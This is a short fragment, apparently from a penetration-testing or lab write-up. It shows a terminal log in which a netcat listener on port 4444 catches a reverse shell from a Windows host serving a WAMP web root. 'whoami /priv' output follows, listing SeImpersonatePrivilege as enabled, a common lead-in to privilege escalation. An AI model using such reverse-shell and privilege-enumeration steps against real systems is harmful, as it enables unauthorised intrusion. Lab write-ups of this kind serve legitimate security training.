 $ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.235] from (UNKNOWN) [192.168.224.46] 49157
Microsoft Windows [Version 6.0.6001]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\wamp\www>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
Privilege Name Description State
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled